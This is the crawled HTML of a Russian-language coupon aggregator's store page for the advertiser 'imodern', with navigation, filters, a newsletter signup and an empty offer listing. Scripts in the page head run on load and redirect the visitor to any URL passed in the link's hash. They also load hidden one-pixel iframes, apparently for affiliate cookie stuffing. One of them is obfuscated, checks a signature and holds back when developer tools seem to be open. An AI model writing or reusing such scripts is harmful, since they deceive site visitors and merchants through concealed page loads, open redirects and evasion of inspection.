

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/ru-ru/advertiser/imodern
body_size: 10086
content:











<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.bigbasketshop.com/ru-ru/amp/store/imodern">
	
	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
		
		
	

	<title>imodern [Предложения] </title>
	<meta name="description" content="" />
	
	<meta name="subject" content="imodern [Предложения] " />
	<meta name="classification" content="imodern [Предложения] " />
	
	
	<meta name="revised" content="2025-12-02T13:40:18Z" />
	<meta property="article:published_time" content="2025-12-02T13:40:18Z" />
	<meta property="article:modified_time" content="2025-12-02T13:40:18Z" />
	<meta property="og:updated_time" content="2025-12-02T13:40:18Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="ru-ru" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="imodern [Предложения] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202010050737560474000000000000_imodern-banner.jpg" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="imodern [Предложения] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="https://cdn.dealsfor.life/GG202010050737560474000000000000_imodern-banner.jpg" />
 	
 	<!-- JsonLD -->
 	<script type="application/ld+json">
 	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com/ru-ru/store/imodern",
  "name": "imodern [Предложения] ",
  "description": "",
  "dateModified": "2025-12-02T13:40:18Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?advertiser\u003dRU-imodern\u0026q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
	</script>
	
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="ru-ru" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Russia" />
<meta name="country" content="Russia" />
<meta name="geography" content="Russia" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'RU'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Спасибо за регистрацию! Вы скоро получите наши новости.';
	text['inlaunch.news.error'] = 'Произошла ошибка. Попробуйте позже.';
	text['www.menu.profile'] = 'Профиль';
	text['menu.wishlist'] = 'Список желаний';
	text['www.user.logged.my_categories'] = 'Мои категории';
	text['www.user.logged.my_brands'] = 'Мои бренды';
	text['www.user.logged.my_profile'] = 'Мои данные';
	text['user.logout'] = 'Выйти';
	text['default.hello'] = 'Здравствуйте';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	
</head>

<body >
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Зарегистрируйтесь сейчас</h1>
	 			<div class="subh1"><hr/><span>И получите бесплатно</span></div>
	 			<h2>Эксклюзивные купоны!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Имя" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="электронное письмо" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Зарегистрировать</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512021340180765000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512021340180765000000000000">При регистрации вы соглашаетесь с нашими условиями пользовательского договора и политикой конфиденциальности.</label>
	 				</div>

					<a href="/ru-ru/text/customer-terms-and-conditions" class="secondary" target="_blank">Покупатель - Условия пользовательского соглашения</a>
					<a href="/ru-ru/text/customer-privacy-policy" class="secondary" target="_blank">Покупатель - Политика конфиденциальности</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Зарегистрировать</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ваша конфиденциальность важна для нас</h1></div>
			<div class="col-md-10 col-lg-11"><p> использует файлы cookie и аналогичные технологии для анализа трафика и настройки контента и рекламы, а также для предоставления ресурсов для социальных сетей. <a href="/ru-ru/text/customer-cookie-policy" target="_blank">Более подробная информация</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Принять</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/ru-ru"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети">Дети</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад">Дом и сад</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары">Домашние животные и зоотовары</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак">Еда, напитки и табак</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота">Здоровье и красота</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры">Игрушки и игры</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения">Искусство и развлечения</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика">Камеры и оптика</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи">Коммерческий и промышленный</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии">Материал для церемоний и религиозных мероприятий</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель">Мебель</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары">Одежда и аксессуары</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал">Офисный материал</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/программное-обеспечение">Программное обеспечение</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/путешествовать">Путешествовать</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми">СМИ</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи">Спортивные статьи</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки">Сумки и Кошельки</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти">Транспортные средства и запчасти</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства">аппаратные средства</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника">электроника</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/ru-ru" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/ru-ru"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/ru-ru/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Поиск брендов и товаров"/>
								
								
								
									
										<div class="btn-advertiser">
											<input type="checkbox" value="RU-imodern" name="advertiser" /> <span>Только в imodern</span>
										</div>
									
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910281655420475000000000000_bandeira_russia.jpg" class="img-fluid">
								      	
					            		RU
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Страна</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" selected="selected">RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Список желаний</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Войти<br/> Мой профиль</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	
		
		<a href="https://ad.admitad.com/g/ot03t94p4i10aa535695dd79b7771d/?ulp=https://imodern.ru" target="_blank" class="it-click" data-adv="2286">
		
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202010050737560474000000000000_imodern-banner.jpg');">
			<div class="container">
				<div class="row">
					<div class="col-12 p-0">
						
							<div class="logo">
								<img src="https://cdn.dealsfor.life/GG202010050736480291000000000000_imodern.jpg" alt="imodern" title="imodern">
							</div>
						
					</div>
				</div>
			</div>
			
		</advertising>
		
		</a>
		
		

	<search class="with-header with-logo">
		<input type="hidden" id="advertiserReload" value="2286" />
		<input type="hidden" id="advertiserReloadName" value="imodern" />
		<form action="/ru-ru/advertiser/imodern" id="theForm" method="GET">
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>imodern</h1>
						
						
					</div>
					
					
					
					<div class="filter-left">
						<p class="filter-title">Фильтры</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Показать</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Товары</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Предложения / купоны</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Процент скидки</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">От 0 до 20 %</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">От 20 % до 40 %</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">От 40 % до 60 %</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">От 60 % до 80 %</label></div>
							</div>
							
							
							
							
							
							<div class="form-group">
								<a href="/ru-ru/advertiser/imodern" class="btn btn-medium btn-box btn-default">Очистить фильтры</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Цена</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Актуальность</option>
												<option value="1" >Самая низкая цена</option>
												<option value="2" >Самая высокая цена</option>
												<option value="3" >Лучшая скидка</option>
											</select>
										</div>
										
										<div class="group">
											<label>Оценка</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="row">
						<div class="col-12 mt-2">
							<button class="btn btn-medium btn-default show-filters"><i class="fa fa-filter"></i></button>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 От 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Хотите получать предложения и скидки по электронной почте?</h1>
				<p>Зарегистрируйтесь сейчас и будьте в курсе наших новостей</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Укажите ваш адрес электронной почты." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Зарегистрировать</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512021340180766000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512021340180766000000000000">При регистрации вы соглашаетесь с нашими условиями пользовательского договора и политикой конфиденциальности.</label>
	 				</div>

					<a href="/ru-ru/text/customer-terms-and-conditions" class="secondary" target="_blank">Покупатель - Условия пользовательского соглашения</a>
					<a href="/ru-ru/text/customer-privacy-policy" class="secondary" target="_blank">Покупатель - Политика конфиденциальности</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Невероятные цены</h2>
	 					<p>Здесь вы найдете лучшие предложения в Интернете на тысячи товаров.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Безопасность</h2>
	 					<p>Нет необходимости предоставлять конфиденциальную информацию. Мы перенаправим вас на сайт предложения.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Доверие</h2>
	 					<p>Мы работаем ежедневно, чтобы предоставить вам новые предложения с реальными скидками.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/ru-ru/text/client-terms-and-conditions">Клиент - Условия пользовательского соглашения</a></li>
					<li class="footer-customerterms"><a href="/ru-ru/text/customer-terms-and-conditions">Покупатель - Условия пользовательского соглашения</a></li>
					<li class="footer-customer-privacy"><a href="/ru-ru/text/customer-privacy-policy">Покупатель - Политика конфиденциальности</a></li>
					<li class="footer-customercookie"><a href="/ru-ru/text/customer-cookie-policy">Покупатель - Политика использования файлов cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Разместите здесь вашу рекламу</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Филиалы</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Все права защищены.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
